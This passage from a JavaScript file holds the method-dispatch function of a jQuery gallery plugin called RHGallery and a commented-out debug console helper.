	$.fn.RHGallery = function( method ) {			
	    if ( methods[method] ) {
			return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
	    } else if ( typeof method === 'object' || ! method ) {
			return methods.init.apply( this, arguments );
	    } else {
			$.error( 'Method ' +  method + ' does not exist on jQuery.RHGallery' );
	    }    
	};
})( jQuery );

/*
function _console(_msg){
	if( jQuery('#debug_console').length==0 ){
		jQuery('BODY').append('<div id="debug_console" class="debug-console"></div>');
	}
	jQuery('#debug_console').prepend('<div>'+_msg+'</div>');
}
*/